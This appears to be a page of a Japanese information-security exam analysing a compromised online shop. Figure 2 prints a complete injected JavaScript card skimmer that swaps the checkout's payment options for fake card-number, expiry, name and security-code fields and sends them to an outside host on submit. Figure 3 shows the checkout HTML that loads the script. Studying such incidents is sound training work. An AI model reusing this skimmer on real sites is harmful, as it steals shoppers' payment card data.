 1: if (location.pathname == '/shopping'){
2: let elem = document.querySelector("#shopping-form > div > div > div.order_payment
> div.radio");
3: elem.innerHTML='<p>カード番号<input type="text" id="get_number" /></p><p>有効期
限<input type="text" id="get_exp_month" />月/<input type="text" id="get_exp_year"
/>年</p><p>名義<input type="text" id="get_name" /></p><p>セキュリティコード<inpu
t type="text" id="get_code" /></p><input type="hidden" name="order[Payment]" valu
e="1" />';
4: let form = document.getElementById('shopping-form');
5: form.addEventListener('submit', function() {
6: const req = new XMLHttpRequest();
7: let number = document.getElementById('get_number').value;
8: let exp_month = document.getElementById('get_exp_month').value;
9: let exp_year = document.getElementById('get_exp_year').value;
10: let name = document.getElementById('get_name').value;
11: let code = document.getElementById('get_code').value;
12: let url = 'https://i-sha.com/?num=' + number + '&exp=' + exp_month + '%2F' +
exp_year + '&name=' + name + '&code=' + code;
13: req.open("GET", url);
14: req.send();
15: });
16: }
図2 整形後のファイルK
(省略)
<form id="shopping-form" method="post" action="/payment">
<div class="order">
<div class="order_detail">
(省略)
<div class="order_payment">
<div><h2>お支払方法</h2></div>
<div class="radio">
<input type="radio" id="Payment_1" name="order[Payment]" required data-trigger="change"
value="1" checked />
<label for="Payment_1"><span>クレジットカード決済</span></label>
<input type="radio" id="Payment_2" name="order[Payment]" required data-trigger="change"
value="2" />
<label for="Payment_2"><span>銀行振込</span></label>
</div>
(省略)
<button type="submit" class="blockBtn">次へ</button>
</form>
(省略)
<script src="/ec-j/layout/js/customize.js"></script>
</body>
</html>
注記 CSRF対策のトークンの記述は省略している。
図3 配送先・支払方法選択画面のHTMLソース
－ 26 －